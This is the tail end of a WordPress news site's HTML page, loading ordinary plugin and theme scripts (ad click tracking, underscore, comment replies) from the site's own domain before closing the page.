<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>